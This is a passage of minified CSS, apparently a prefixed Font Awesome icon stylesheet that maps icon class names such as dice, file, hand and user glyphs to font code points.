deskpro:before{content:"\f38f"}.wn-fa-desktop:before{content:"\f108"}.wn-fa-deviantart:before{content:"\f1bd"}.wn-fa-diagnoses:before{content:"\f470"}.wn-fa-dice:before{content:"\f522"}.wn-fa-dice-five:before{content:"\f523"}.wn-fa-dice-four:before{content:"\f524"}.wn-fa-dice-one:before{content:"\f525"}.wn-fa-dice-six:before{content:"\f526"}.wn-fa-dice-three:before{content:"\f527"}.wn-fa-dice-two:before{content:"\f528"}.wn-fa-digg:before{content:"\f1a6"}.wn-fa-digital-ocean:before{content:"\f391"}.wn-fa-discord:before{content:"\f392"}.wn-fa-discourse:before{content:"\f393"}.wn-fa-divide:before{content:"\f529"}.wn-fa-dna:before{content:"\f471"}.wn-fa-dochub:before{content:"\f394"}.wn-fa-docker:before{content:"\f395"}.wn-fa-dollar-sign:before{content:"\f155"}.wn-fa-dolly:before{content:"\f472"}.wn-fa-dolly-flatbed:before{content:"\f474"}.wn-fa-donate:before{content:"\f4b9"}.wn-fa-door-closed:before{content:"\f52a"}.wn-fa-door-open:before{content:"\f52b"}.wn-fa-dot-circle:before{content:"\f192"}.wn-fa-dove:before{content:"\f4ba"}.wn-fa-download:before{content:"\f019"}.wn-fa-draft2digital:before{content:"\f396"}.wn-fa-dribbble:before{content:"\f17d"}.wn-fa-dribbble-square:before{content:"\f397"}.wn-fa-dropbox:before{content:"\f16b"}.wn-fa-drupal:before{content:"\f1a9"}.wn-fa-dumbbell:before{content:"\f44b"}.wn-fa-dyalog:before{content:"\f399"}.wn-fa-earlybirds:before{content:"\f39a"}.wn-fa-ebay:before{content:"\f4f4"}.wn-fa-edge:before{content:"\f282"}.wn-fa-edit:before{content:"\f044"}.wn-fa-eject:before{content:"\f052"}.wn-fa-elementor:before{content:"\f430"}.wn-fa-ellipsis-h:before{content:"\f141"}.wn-fa-ellipsis-v:before{content:"\f142"}.wn-fa-ember:before{content:"\f423"}.wn-fa-empire:before{content:"\f1d1"}.wn-fa-envelope:before{content:"\f0e0"}.wn-fa-envelope-open:before{content:"\f2b6"}.wn-fa-envelope-square:before{content:"\f199"}.wn-fa-envira:before{content:"\f299"}.wn-fa-equals:before{content:"\f52c"}.wn-fa-eraser:before{content:"\f12d"}.wn-fa-erlang:before{content:"\f39d"}.wn-fa-ethereum:before{content:"\f42e"}.wn-fa-etsy:before{content:"\f2d7"}.wn-fa-euro-sign:before{content:"\f153"}.wn-fa-exchange-alt:before{content:"\f362"}.wn-fa-exclamation:before{content:"\f12a"}.wn-fa-exclamation-circle:before{content:"\f06a"}.wn-fa-exclamation-triangle:before{content:"\f071"}.wn-fa-expand:before{content:"\f065"}.wn-fa-expand-arrows-alt:before{content:"\f31e"}.wn-fa-expeditedssl:before{content:"\f23e"}.wn-fa-external-link-alt:before{content:"\f35d"}.wn-fa-external-link-square-alt:before{content:"\f360"}.wn-fa-eye:before{content:"\f06e"}.wn-fa-eye-dropper:before{content:"\f1fb"}.wn-fa-eye-slash:before{content:"\f070"}.wn-fa-facebook:before{content:"\f09a"}.wn-fa-facebook-f:before{content:"\f39e"}.wn-fa-facebook-messenger:before{content:"\f39f"}.wn-fa-facebook-square:before{content:"\f082"}.wn-fa-fast-backward:before{content:"\f049"}.wn-fa-fast-forward:before{content:"\f050"}.wn-fa-fax:before{content:"\f1ac"}.wn-fa-feather:before{content:"\f52d"}.wn-fa-female:before{content:"\f182"}.wn-fa-fighter-jet:before{content:"\f0fb"}.wn-fa-file:before{content:"\f15b"}.wn-fa-file-alt:before{content:"\f15c"}.wn-fa-file-archive:before{content:"\f1c6"}.wn-fa-file-audio:before{content:"\f1c7"}.wn-fa-file-code:before{content:"\f1c9"}.wn-fa-file-excel:before{content:"\f1c3"}.wn-fa-file-image:before{content:"\f1c5"}.wn-fa-file-medical:before{content:"\f477"}.wn-fa-file-medical-alt:before{content:"\f478"}.wn-fa-file-pdf:before{content:"\f1c1"}.wn-fa-file-powerpoint:before{content:"\f1c4"}.wn-fa-file-video:before{content:"\f1c8"}.wn-fa-file-word:before{content:"\f1c2"}.wn-fa-film:before{content:"\f008"}.wn-fa-filter:before{content:"\f0b0"}.wn-fa-fire:before{content:"\f06d"}.wn-fa-fire-extinguisher:before{content:"\f134"}.wn-fa-firefox:before{content:"\f269"}.wn-fa-first-aid:before{content:"\f479"}.wn-fa-first-order:before{content:"\f2b0"}.wn-fa-first-order-alt:before{content:"\f50a"}.wn-fa-firstdraft:before{content:"\f3a1"}.wn-fa-flag:before{content:"\f024"}.wn-fa-flag-checkered:before{content:"\f11e"}.wn-fa-flask:before{content:"\f0c3"}.wn-fa-flickr:before{content:"\f16e"}.wn-fa-flipboard:before{content:"\f44d"}.wn-fa-fly:before{content:"\f417"}.wn-fa-folder:before{content:"\f07b"}.wn-fa-folder-open:before{content:"\f07c"}.wn-fa-font:before{content:"\f031"}.wn-fa-font-awesome:before{content:"\f2b4"}.wn-fa-font-awesome-alt:before{content:"\f35c"}.wn-fa-font-awesome-flag:before{content:"\f425"}.wn-fa-font-awesome-logo-full:before{content:"\f4e6"}.wn-fa-fonticons:before{content:"\f280"}.wn-fa-fonticons-fi:before{content:"\f3a2"}.wn-fa-football-ball:before{content:"\f44e"}.wn-fa-fort-awesome:before{content:"\f286"}.wn-fa-fort-awesome-alt:before{content:"\f3a3"}.wn-fa-forumbee:before{content:"\f211"}.wn-fa-forward:before{content:"\f04e"}.wn-fa-foursquare:before{content:"\f180"}.wn-fa-free-code-camp:before{content:"\f2c5"}.wn-fa-freebsd:before{content:"\f3a4"}.wn-fa-frog:before{content:"\f52e"}.wn-fa-frown:before{content:"\f119"}.wn-fa-fulcrum:before{content:"\f50b"}.wn-fa-futbol:before{content:"\f1e3"}.wn-fa-galactic-republic:before{content:"\f50c"}.wn-fa-galactic-senate:before{content:"\f50d"}.wn-fa-gamepad:before{content:"\f11b"}.wn-fa-gas-pump:before{content:"\f52f"}.wn-fa-gavel:before{content:"\f0e3"}.wn-fa-gem:before{content:"\f3a5"}.wn-fa-genderless:before{content:"\f22d"}.wn-fa-get-pocket:before{content:"\f265"}.wn-fa-gg:before{content:"\f260"}.wn-fa-gg-circle:before{content:"\f261"}.wn-fa-gift:before{content:"\f06b"}.wn-fa-git:before{content:"\f1d3"}.wn-fa-git-square:before{content:"\f1d2"}.wn-fa-github:before{content:"\f09b"}.wn-fa-github-alt:before{content:"\f113"}.wn-fa-github-square:before{content:"\f092"}.wn-fa-gitkraken:before{content:"\f3a6"}.wn-fa-gitlab:before{content:"\f296"}.wn-fa-gitter:before{content:"\f426"}.wn-fa-glass-martini:before{content:"\f000"}.wn-fa-glasses:before{content:"\f530"}.wn-fa-glide:before{content:"\f2a5"}.wn-fa-glide-g:before{content:"\f2a6"}.wn-fa-globe:before{content:"\f0ac"}.wn-fa-gofore:before{content:"\f3a7"}.wn-fa-golf-ball:before{content:"\f450"}.wn-fa-goodreads:before{content:"\f3a8"}.wn-fa-goodreads-g:before{content:"\f3a9"}.wn-fa-google:before{content:"\f1a0"}.wn-fa-google-drive:before{content:"\f3aa"}.wn-fa-google-play:before{content:"\f3ab"}.wn-fa-google-plus:before{content:"\f2b3"}.wn-fa-google-plus-g:before{content:"\f0d5"}.wn-fa-google-plus-square:before{content:"\f0d4"}.wn-fa-google-wallet:before{content:"\f1ee"}.wn-fa-graduation-cap:before{content:"\f19d"}.wn-fa-gratipay:before{content:"\f184"}.wn-fa-grav:before{content:"\f2d6"}.wn-fa-greater-than:before{content:"\f531"}.wn-fa-greater-than-equal:before{content:"\f532"}.wn-fa-gripfire:before{content:"\f3ac"}.wn-fa-grunt:before{content:"\f3ad"}.wn-fa-gulp:before{content:"\f3ae"}.wn-fa-h-square:before{content:"\f0fd"}.wn-fa-hacker-news:before{content:"\f1d4"}.wn-fa-hacker-news-square:before{content:"\f3af"}.wn-fa-hand-holding:before{content:"\f4bd"}.wn-fa-hand-holding-heart:before{content:"\f4be"}.wn-fa-hand-holding-usd:before{content:"\f4c0"}.wn-fa-hand-lizard:before{content:"\f258"}.wn-fa-hand-paper:before{content:"\f256"}.wn-fa-hand-peace:before{content:"\f25b"}.wn-fa-hand-point-down:before{content:"\f0a7"}.wn-fa-hand-point-left:before{content:"\f0a5"}.wn-fa-hand-point-right:before{content:"\f0a4"}.wn-fa-hand-point-up:before{content:"\f0a6"}.wn-fa-hand-pointer:before{content:"\f25a"}.wn-fa-hand-rock:before{content:"\f255"}.wn-fa-hand-scissors:before{content:"\f257"}.wn-fa-hand-spock:before{content:"\f259"}.wn-fa-hands:before{content:"\f4c2"}.wn-fa-hands-helping:before{content:"\f4c4"}.wn-fa-handshake:before{content:"\f2b5"}.wn-fa-hashtag:before{content:"\f292"}.wn-fa-hdd:before{content:"\f0a0"}.wn-fa-heading:before{content:"\f1dc"}.wn-fa-headphones:before{content:"\f025"}.wn-fa-heart:before{content:"\f004"}.wn-fa-heartbeat:before{content:"\f21e"}.wn-fa-helicopter:before{content:"\f533"}.wn-fa-hips:before{content:"\f452"}.wn-fa-hire-a-helper:before{content:"\f3b0"}.wn-fa-history:before{content:"\f1da"}.wn-fa-hockey-puck:before{content:"\f453"}.wn-fa-home:before{content:"\f015"}.wn-fa-hooli:before{content:"\f427"}.wn-fa-hospital:before{content:"\f0f8"}.wn-fa-hospital-alt:before{content:"\f47d"}.wn-fa-hospital-symbol:before{content:"\f47e"}.wn-fa-hotjar:before{content:"\f3b1"}.wn-fa-hourglass:before{content:"\f254"}.wn-fa-hourglass-end:before{content:"\f253"}.wn-fa-hourglass-half:before{content:"\f252"}.wn-fa-hourglass-start:before{content:"\f251"}.wn-fa-houzz:before{content:"\f27c"}.wn-fa-html5:before{content:"\f13b"}.wn-fa-hubspot:before{content:"\f3b2"}.wn-fa-i-cursor:before{content:"\f246"}.wn-fa-id-badge:before{content:"\f2c1"}.wn-fa-id-card:before{content:"\f2c2"}.wn-fa-id-card-alt:before{content:"\f47f"}.wn-fa-image:before{content:"\f03e"}.wn-fa-images:before{content:"\f302"}.wn-fa-imdb:before{content:"\f2d8"}.wn-fa-inbox:before{content:"\f01c"}.wn-fa-indent:before{content:"\f03c"}.wn-fa-industry:before{content:"\f275"}.wn-fa-infinity:before{content:"\f534"}.wn-fa-info:before{content:"\f129"}.wn-fa-info-circle:before{content:"\f05a"}.wn-fa-instagram:before{content:"\f16d"}.wn-fa-internet-explorer:before{content:"\f26b"}.wn-fa-ioxhost:before{content:"\f208"}.wn-fa-italic:before{content:"\f033"}.wn-fa-itunes:before{content:"\f3b4"}.wn-fa-itunes-note:before{content:"\f3b5"}.wn-fa-java:before{content:"\f4e4"}.wn-fa-jedi-order:before{content:"\f50e"}.wn-fa-jenkins:before{content:"\f3b6"}.wn-fa-joget:before{content:"\f3b7"}.wn-fa-joomla:before{content:"\f1aa"}.wn-fa-js:before{content:"\f3b8"}.wn-fa-js-square:before{content:"\f3b9"}.wn-fa-jsfiddle:before{content:"\f1cc"}.wn-fa-key:before{content:"\f084"}.wn-fa-keybase:before{content:"\f4f5"}.wn-fa-keyboard:before{content:"\f11c"}.wn-fa-keycdn:before{content:"\f3ba"}.wn-fa-kickstarter:before{content:"\f3bb"}.wn-fa-kickstarter-k:before{content:"\f3bc"}.wn-fa-kiwi-bird:before{content:"\f535"}.wn-fa-korvue:before{content:"\f42f"}.wn-fa-language:before{content:"\f1ab"}.wn-fa-laptop:before{content:"\f109"}.wn-fa-laravel:before{content:"\f3bd"}.wn-fa-lastfm:before{content:"\f202"}.wn-fa-lastfm-square:before{content:"\f203"}.wn-fa-leaf:before{content:"\f06c"}.wn-fa-leanpub:before{content:"\f212"}.wn-fa-lemon:before{content:"\f094"}.wn-fa-less:before{content:"\f41d"}.wn-fa-less-than:before{content:"\f536"}.wn-fa-less-than-equal:before{content:"\f537"}.wn-fa-level-down-alt:before{content:"\f3be"}.wn-fa-level-up-alt:before{content:"\f3bf"}.wn-fa-life-ring:before{content:"\f1cd"}.wn-fa-lightbulb:before{content:"\f0eb"}.wn-fa-line:before{content:"\f3c0"}.wn-fa-link:before{content:"\f0c1"}.wn-fa-linkedin:before{content:"\f08c"}.wn-fa-linkedin-in:before{content:"\f0e1"}.wn-fa-linode:before{content:"\f2b8"}.wn-fa-linux:before{content:"\f17c"}.wn-fa-lira-sign:before{content:"\f195"}.wn-fa-list:before{content:"\f03a"}.wn-fa-list-alt:before{content:"\f022"}.wn-fa-list-ol:before{content:"\f0cb"}.wn-fa-list-ul:before{content:"\f0ca"}.wn-fa-location-arrow:before{content:"\f124"}.wn-fa-lock:before{content:"\f023"}.wn-fa-lock-open:before{content:"\f3c1"}.wn-fa-long-arrow-alt-down:before{content:"\f309"}.wn-fa-long-arrow-alt-left:before{content:"\f30a"}.wn-fa-long-arrow-alt-right:before{content:"\f30b"}.wn-fa-long-arrow-alt-up:before{content:"\f30c"}.wn-fa-low-vision:before{content:"\f2a8"}.wn-fa-lyft:before{content:"\f3c3"}.wn-fa-magento:before{content:"\f3c4"}.wn-fa-magic:before{content:"\f0d0"}.wn-fa-magnet:before{content:"\f076"}.wn-fa-male:before{content:"\f183"}.wn-fa-mandalorian:before{content:"\f50f"}.wn-fa-map:before{content:"\f279"}.wn-fa-map-marker:before{content:"\f041"}.wn-fa-map-marker-alt:before{content:"\f3c5"}.wn-fa-map-pin:before{content:"\f276"}.wn-fa-map-signs:before{content:"\f277"}.wn-fa-mars:before{content:"\f222"}.wn-fa-mars-double:before{content:"\f227"}.wn-fa-mars-stroke:before{content:"\f229"}.wn-fa-mars-stroke-h:before{content:"\f22b"}.wn-fa-mars-stroke-v:before{content:"\f22a"}.wn-fa-mastodon:before{content:"\f4f6"}.wn-fa-maxcdn:before{content:"\f136"}.wn-fa-medapps:before{content:"\f3c6"}.wn-fa-medium:before{content:"\f23a"}.wn-fa-medium-m:before{content:"\f3c7"}.wn-fa-medkit:before{content:"\f0fa"}.wn-fa-medrt:before{content:"\f3c8"}.wn-fa-meetup:before{content:"\f2e0"}.wn-fa-meh:before{content:"\f11a"}.wn-fa-memory:before{content:"\f538"}.wn-fa-mercury:before{content:"\f223"}.wn-fa-microchip:before{content:"\f2db"}.wn-fa-microphone:before{content:"\f130"}.wn-fa-microphone-alt:before{content:"\f3c9"}.wn-fa-microphone-alt-slash:before{content:"\f539"}.wn-fa-microphone-slash:before{content:"\f131"}.wn-fa-microsoft:before{content:"\f3ca"}.wn-fa-minus:before{content:"\f068"}.wn-fa-minus-circle:before{content:"\f056"}.wn-fa-minus-square:before{content:"\f146"}.wn-fa-mix:before{content:"\f3cb"}.wn-fa-mixcloud:before{content:"\f289"}.wn-fa-mizuni:before{content:"\f3cc"}.wn-fa-mobile:before{content:"\f10b"}.wn-fa-mobile-alt:before{content:"\f3cd"}.wn-fa-modx:before{content:"\f285"}.wn-fa-monero:before{content:"\f3d0"}.wn-fa-money-bill:before{content:"\f0d6"}.wn-fa-money-bill-alt:before{content:"\f3d1"}.wn-fa-money-bill-wave:before{content:"\f53a"}.wn-fa-money-bill-wave-alt:before{content:"\f53b"}.wn-fa-money-check:before{content:"\f53c"}.wn-fa-money-check-alt:before{content:"\f53d"}.wn-fa-moon:before{content:"\f186"}.wn-fa-motorcycle:before{content:"\f21c"}.wn-fa-mouse-pointer:before{content:"\f245"}.wn-fa-music:before{content:"\f001"}.wn-fa-napster:before{content:"\f3d2"}.wn-fa-neuter:before{content:"\f22c"}.wn-fa-newspaper:before{content:"\f1ea"}.wn-fa-nintendo-switch:before{content:"\f418"}.wn-fa-node:before{content:"\f419"}.wn-fa-node-js:before{content:"\f3d3"}.wn-fa-not-equal:before{content:"\f53e"}.wn-fa-notes-medical:before{content:"\f481"}.wn-fa-npm:before{content:"\f3d4"}.wn-fa-ns8:before{content:"\f3d5"}.wn-fa-nutritionix:before{content:"\f3d6"}.wn-fa-object-group:before{content:"\f247"}.wn-fa-object-ungroup:before{content:"\f248"}.wn-fa-odnoklassniki:before{content:"\f263"}.wn-fa-odnoklassniki-square:before{content:"\f264"}.wn-fa-old-republic:before{content:"\f510"}.wn-fa-opencart:before{content:"\f23d"}.wn-fa-openid:before{content:"\f19b"}.wn-fa-opera:before{content:"\f26a"}.wn-fa-optin-monster:before{content:"\f23c"}.wn-fa-osi:before{content:"\f41a"}.wn-fa-outdent:before{content:"\f03b"}.wn-fa-page4:before{content:"\f3d7"}.wn-fa-pagelines:before{content:"\f18c"}.wn-fa-paint-brush:before{content:"\f1fc"}.wn-fa-palette:before{content:"\f53f"}.wn-fa-palfed:before{content:"\f3d8"}.wn-fa-pallet:before{content:"\f482"}.wn-fa-paper-plane:before{content:"\f1d8"}.wn-fa-paperclip:before{content:"\f0c6"}.wn-fa-parachute-box:before{content:"\f4cd"}.wn-fa-paragraph:before{content:"\f1dd"}.wn-fa-parking:before{content:"\f540"}.wn-fa-paste:before{content:"\f0ea"}.wn-fa-patreon:before{content:"\f3d9"}.wn-fa-pause:before{content:"\f04c"}.wn-fa-pause-circle:before{content:"\f28b"}.wn-fa-paw:before{content:"\f1b0"}.wn-fa-paypal:before{content:"\f1ed"}.wn-fa-pen-square:before{content:"\f14b"}.wn-fa-pencil-alt:before{content:"\f303"}.wn-fa-people-carry:before{content:"\f4ce"}.wn-fa-percent:before{content:"\f295"}.wn-fa-percentage:before{content:"\f541"}.wn-fa-periscope:before{content:"\f3da"}.wn-fa-phabricator:before{content:"\f3db"}.wn-fa-phoenix-framework:before{content:"\f3dc"}.wn-fa-phoenix-squadron:before{content:"\f511"}.wn-fa-phone:before{content:"\f095"}.wn-fa-phone-slash:before{content:"\f3dd"}.wn-fa-phone-square:before{content:"\f098"}.wn-fa-phone-volume:before{content:"\f2a0"}.wn-fa-php:before{content:"\f457"}.wn-fa-pied-piper:before{content:"\f2ae"}.wn-fa-pied-piper-alt:before{content:"\f1a8"}.wn-fa-pied-piper-hat:before{content:"\f4e5"}.wn-fa-pied-piper-pp:before{content:"\f1a7"}.wn-fa-piggy-bank:before{content:"\f4d3"}.wn-fa-pills:before{content:"\f484"}.wn-fa-pinterest:before{content:"\f0d2"}.wn-fa-pinterest-p:before{content:"\f231"}.wn-fa-pinterest-square:before{content:"\f0d3"}.wn-fa-plane:before{content:"\f072"}.wn-fa-play:before{content:"\f04b"}.wn-fa-play-circle:before{content:"\f144"}.wn-fa-playstation:before{content:"\f3df"}.wn-fa-plug:before{content:"\f1e6"}.wn-fa-plus:before{content:"\f067"}.wn-fa-plus-circle:before{content:"\f055"}.wn-fa-plus-square:before{content:"\f0fe"}.wn-fa-podcast:before{content:"\f2ce"}.wn-fa-poo:before{content:"\f2fe"}.wn-fa-portrait:before{content:"\f3e0"}.wn-fa-pound-sign:before{content:"\f154"}.wn-fa-power-off:before{content:"\f011"}.wn-fa-prescription-bottle:before{content:"\f485"}.wn-fa-prescription-bottle-alt:before{content:"\f486"}.wn-fa-print:before{content:"\f02f"}.wn-fa-procedures:before{content:"\f487"}.wn-fa-product-hunt:before{content:"\f288"}.wn-fa-project-diagram:before{content:"\f542"}.wn-fa-pushed:before{content:"\f3e1"}.wn-fa-puzzle-piece:before{content:"\f12e"}.wn-fa-python:before{content:"\f3e2"}.wn-fa-qq:before{content:"\f1d6"}.wn-fa-qrcode:before{content:"\f029"}.wn-fa-question:before{content:"\f128"}.wn-fa-question-circle:before{content:"\f059"}.wn-fa-quidditch:before{content:"\f458"}.wn-fa-quinscape:before{content:"\f459"}.wn-fa-quora:before{content:"\f2c4"}.wn-fa-quote-left:before{content:"\f10d"}.wn-fa-quote-right:before{content:"\f10e"}.wn-fa-r-project:before{content:"\f4f7"}.wn-fa-random:before{content:"\f074"}.wn-fa-ravelry:before{content:"\f2d9"}.wn-fa-react:before{content:"\f41b"}.wn-fa-readme:before{content:"\f4d5"}.wn-fa-rebel:before{content:"\f1d0"}.wn-fa-receipt:before{content:"\f543"}.wn-fa-recycle:before{content:"\f1b8"}.wn-fa-red-river:before{content:"\f3e3"}.wn-fa-reddit:before{content:"\f1a1"}.wn-fa-reddit-alien:before{content:"\f281"}.wn-fa-reddit-square:before{content:"\f1a2"}.wn-fa-redo:before{content:"\f01e"}.wn-fa-redo-alt:before{content:"\f2f9"}.wn-fa-registered:before{content:"\f25d"}.wn-fa-rendact:before{content:"\f3e4"}.wn-fa-renren:before{content:"\f18b"}.wn-fa-reply:before{content:"\f3e5"!important}.wn-fa-reply-all:before{content:"\f122"}.wn-fa-replyd:before{content:"\f3e6"}.wn-fa-researchgate:before{content:"\f4f8"}.wn-fa-resolving:before{content:"\f3e7"}.wn-fa-retweet:before{content:"\f079"}.wn-fa-ribbon:before{content:"\f4d6"}.wn-fa-road:before{content:"\f018"}.wn-fa-robot:before{content:"\f544"}.wn-fa-rocket:before{content:"\f135"}.wn-fa-rocketchat:before{content:"\f3e8"}.wn-fa-rockrms:before{content:"\f3e9"}.wn-fa-rss:before{content:"\f09e"}.wn-fa-rss-square:before{content:"\f143"}.wn-fa-ruble-sign:before{content:"\f158"}.wn-fa-ruler:before{content:"\f545"}.wn-fa-ruler-combined:before{content:"\f546"}.wn-fa-ruler-horizontal:before{content:"\f547"}.wn-fa-ruler-vertical:before{content:"\f548"}.wn-fa-rupee-sign:before{content:"\f156"}.wn-fa-safari:before{content:"\f267"}.wn-fa-sass:before{content:"\f41e"}.wn-fa-save:before{content:"\f0c7"}.wn-fa-schlix:before{content:"\f3ea"}.wn-fa-school:before{content:"\f549"}.wn-fa-screwdriver:before{content:"\f54a"}.wn-fa-scribd:before{content:"\f28a"}.wn-fa-search:before{content:"\f002"}.wn-fa-search-minus:before{content:"\f010"}.wn-fa-search-plus:before{content:"\f00e"}.wn-fa-searchengin:before{content:"\f3eb"}.wn-fa-seedling:before{content:"\f4d8"}.wn-fa-sellcast:before{content:"\f2da"}.wn-fa-sellsy:before{content:"\f213"}.wn-fa-server:before{content:"\f233"}.wn-fa-servicestack:before{content:"\f3ec"}.wn-fa-share:before{content:"\f064"}.wn-fa-share-alt:before{content:"\f1e0"}.wn-fa-share-alt-square:before{content:"\f1e1"}.wn-fa-share-square:before{content:"\f14d"}.wn-fa-shekel-sign:before{content:"\f20b"}.wn-fa-shield-alt:before{content:"\f3ed"}.wn-fa-ship:before{content:"\f21a"}.wn-fa-shipping-fast:before{content:"\f48b"}.wn-fa-shirtsinbulk:before{content:"\f214"}.wn-fa-shoe-prints:before{content:"\f54b"}.wn-fa-shopping-bag:before{content:"\f290"}.wn-fa-shopping-basket:before{content:"\f291"}.wn-fa-shopping-cart:before{content:"\f07a"}.wn-fa-shower:before{content:"\f2cc"}.wn-fa-sign:before{content:"\f4d9"}.wn-fa-sign-in-alt:before{content:"\f2f6"}.wn-fa-sign-language:before{content:"\f2a7"}.wn-fa-sign-out-alt:before{content:"\f2f5"}.wn-fa-signal:before{content:"\f012"}.wn-fa-simplybuilt:before{content:"\f215"}.wn-fa-sistrix:before{content:"\f3ee"}.wn-fa-sitemap:before{content:"\f0e8"}.wn-fa-sith:before{content:"\f512"}.wn-fa-skull:before{content:"\f54c"}.wn-fa-skyatlas:before{content:"\f216"}.wn-fa-skype:before{content:"\f17e"}.wn-fa-slack:before{content:"\f198"}.wn-fa-slack-hash:before{content:"\f3ef"}.wn-fa-sliders-h:before{content:"\f1de"}.wn-fa-slideshare:before{content:"\f1e7"}.wn-fa-smile:before{content:"\f118"}.wn-fa-smoking:before{content:"\f48d"}.wn-fa-smoking-ban:before{content:"\f54d"}.wn-fa-snapchat:before{content:"\f2ab"}.wn-fa-snapchat-ghost:before{content:"\f2ac"}.wn-fa-snapchat-square:before{content:"\f2ad"}.wn-fa-snowflake:before{content:"\f2dc"}.wn-fa-sort:before{content:"\f0dc"}.wn-fa-sort-alpha-down:before{content:"\f15d"}.wn-fa-sort-alpha-up:before{content:"\f15e"}.wn-fa-sort-amount-down:before{content:"\f160"}.wn-fa-sort-amount-up:before{content:"\f161"}.wn-fa-sort-down:before{content:"\f0dd"}.wn-fa-sort-numeric-down:before{content:"\f162"}.wn-fa-sort-numeric-up:before{content:"\f163"}.wn-fa-sort-up:before{content:"\f0de"}.wn-fa-soundcloud:before{content:"\f1be"}.wn-fa-space-shuttle:before{content:"\f197"}.wn-fa-speakap:before{content:"\f3f3"}.wn-fa-spinner:before{content:"\f110"}.wn-fa-spotify:before{content:"\f1bc"}.wn-fa-square:before{content:"\f0c8"}.wn-fa-square-full:before{content:"\f45c"}.wn-fa-stack-exchange:before{content:"\f18d"}.wn-fa-stack-overflow:before{content:"\f16c"}.wn-fa-star:before{content:"\f005"}.wn-fa-star-half:before{content:"\f089"}.wn-fa-staylinked:before{content:"\f3f5"}.wn-fa-steam:before{content:"\f1b6"}.wn-fa-steam-square:before{content:"\f1b7"}.wn-fa-steam-symbol:before{content:"\f3f6"}.wn-fa-step-backward:before{content:"\f048"}.wn-fa-step-forward:before{content:"\f051"}.wn-fa-stethoscope:before{content:"\f0f1"}.wn-fa-sticker-mule:before{content:"\f3f7"}.wn-fa-sticky-note:before{content:"\f249"}.wn-fa-stop:before{content:"\f04d"}.wn-fa-stop-circle:before{content:"\f28d"}.wn-fa-stopwatch:before{content:"\f2f2"}.wn-fa-store:before{content:"\f54e"}.wn-fa-store-alt:before{content:"\f54f"}.wn-fa-strava:before{content:"\f428"}.wn-fa-stream:before{content:"\f550"}.wn-fa-street-view:before{content:"\f21d"}.wn-fa-strikethrough:before{content:"\f0cc"}.wn-fa-stripe:before{content:"\f429"}.wn-fa-stripe-s:before{content:"\f42a"}.wn-fa-stroopwafel:before{content:"\f551"}.wn-fa-studiovinari:before{content:"\f3f8"}.wn-fa-stumbleupon:before{content:"\f1a4"}.wn-fa-stumbleupon-circle:before{content:"\f1a3"}.wn-fa-subscript:before{content:"\f12c"}.wn-fa-subway:before{content:"\f239"}.wn-fa-suitcase:before{content:"\f0f2"}.wn-fa-sun:before{content:"\f185"}.wn-fa-superpowers:before{content:"\f2dd"}.wn-fa-superscript:before{content:"\f12b"}.wn-fa-supple:before{content:"\f3f9"}.wn-fa-sync:before{content:"\f021"}.wn-fa-sync-alt:before{content:"\f2f1"}.wn-fa-syringe:before{content:"\f48e"}.wn-fa-table:before{content:"\f0ce"}.wn-fa-table-tennis:before{content:"\f45d"}.wn-fa-tablet:before{content:"\f10a"}.wn-fa-tablet-alt:before{content:"\f3fa"}.wn-fa-tablets:before{content:"\f490"}.wn-fa-tachometer-alt:before{content:"\f3fd"}.wn-fa-tag:before{content:"\f02b"}.wn-fa-tags:before{content:"\f02c"}.wn-fa-tape:before{content:"\f4db"}.wn-fa-tasks:before{content:"\f0ae"}.wn-fa-taxi:before{content:"\f1ba"}.wn-fa-teamspeak:before{content:"\f4f9"}.wn-fa-telegram:before{content:"\f2c6"}.wn-fa-telegram-plane:before{content:"\f3fe"}.wn-fa-tencent-weibo:before{content:"\f1d5"}.wn-fa-terminal:before{content:"\f120"}.wn-fa-text-height:before{content:"\f034"}.wn-fa-text-width:before{content:"\f035"}.wn-fa-th:before{content:"\f00a"}.wn-fa-th-large:before{content:"\f009"}.wn-fa-th-list:before{content:"\f00b"}.wn-fa-themeisle:before{content:"\f2b2"}.wn-fa-thermometer:before{content:"\f491"}.wn-fa-thermometer-empty:before{content:"\f2cb"}.wn-fa-thermometer-full:before{content:"\f2c7"}.wn-fa-thermometer-half:before{content:"\f2c9"}.wn-fa-thermometer-quarter:before{content:"\f2ca"}.wn-fa-thermometer-three-quarters:before{content:"\f2c8"}.wn-fa-thumbs-down:before{content:"\f165"}.wn-fa-thumbs-up:before{content:"\f164"}.wn-fa-thumbtack:before{content:"\f08d"}.wn-fa-ticket-alt:before{content:"\f3ff"}.wn-fa-times:before{content:"\f00d"}.wn-fa-times-circle:before{content:"\f057"}.wn-fa-tint:before{content:"\f043"}.wn-fa-toggle-off:before{content:"\f204"}.wn-fa-toggle-on:before{content:"\f205"}.wn-fa-toolbox:before{content:"\f552"}.wn-fa-trade-federation:before{content:"\f513"}.wn-fa-trademark:before{content:"\f25c"}.wn-fa-train:before{content:"\f238"}.wn-fa-transgender:before{content:"\f224"}.wn-fa-transgender-alt:before{content:"\f225"}.wn-fa-trash:before{content:"\f1f8"}.wn-fa-trash-alt:before{content:"\f2ed"}.wn-fa-tree:before{content:"\f1bb"}.wn-fa-trello:before{content:"\f181"}.wn-fa-tripadvisor:before{content:"\f262"}.wn-fa-trophy:before{content:"\f091"}.wn-fa-truck:before{content:"\f0d1"}.wn-fa-truck-loading:before{content:"\f4de"}.wn-fa-truck-moving:before{content:"\f4df"}.wn-fa-tshirt:before{content:"\f553"}.wn-fa-tty:before{content:"\f1e4"}.wn-fa-tumblr:before{content:"\f173"}.wn-fa-tumblr-square:before{content:"\f174"}.wn-fa-tv:before{content:"\f26c"}.wn-fa-twitch:before{content:"\f1e8"}.wn-fa-twitter:before{content:"\f099"}.wn-fa-twitter-square:before{content:"\f081"}.wn-fa-typo3:before{content:"\f42b"}.wn-fa-uber:before{content:"\f402"}.wn-fa-uikit:before{content:"\f403"}.wn-fa-umbrella:before{content:"\f0e9"}.wn-fa-underline:before{content:"\f0cd"}.wn-fa-undo:before{content:"\f0e2"}.wn-fa-undo-alt:before{content:"\f2ea"}.wn-fa-uniregistry:before{content:"\f404"}.wn-fa-universal-access:before{content:"\f29a"}.wn-fa-university:before{content:"\f19c"}.wn-fa-unlink:before{content:"\f127"}.wn-fa-unlock:before{content:"\f09c"}.wn-fa-unlock-alt:before{content:"\f13e"}.wn-fa-untappd:before{content:"\f405"}.wn-fa-upload:before{content:"\f093"}.wn-fa-usb:before{content:"\f287"}.wn-fa-user:before{content:"\f007"}.wn-fa-user-alt:before{content:"\f406"}.wn-fa-user-alt-slash:before{content:"\f4fa"}.wn-fa-user-astronaut:before{content:"\f4fb"}.wn-fa-user-check:before{content:"\f4fc